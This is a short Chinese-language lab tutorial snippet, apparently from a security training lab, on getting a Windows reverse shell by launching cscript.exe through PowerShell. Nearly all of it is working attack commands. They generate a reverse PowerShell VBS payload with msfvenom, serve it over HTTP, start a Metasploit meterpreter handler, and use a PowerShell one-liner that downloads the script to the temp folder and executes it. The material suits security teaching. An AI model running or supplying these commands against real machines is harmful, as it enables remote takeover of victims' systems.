 Windows反弹Shell
合天网安实验室
06
Powershell.exe
通过PowerShell启动cscript.exe
PowerShell允许客户端通过执行cscript.exe来运行wsf、js和vbscript脚本。
msfvenom -p cmd/windows/reverse_powershell lhost=192.168.1.227 lport=1234 -f vbs > 1.vbs
python -m SimpleHTTPServer 8000
msf5 > handler -p windows/x64/meterpreter/reverse_tcp -H 192.168.1.227 -P 1235
powershell.exe -c "(New-Object
System.NET.WebClient).DownloadFile('http://192.168.1.227:8000/1.vbs',\"$env:temp\test.vbs\");Start-Process
%windir%\system32\cscript.exe \"$env:temp\test.vbs\""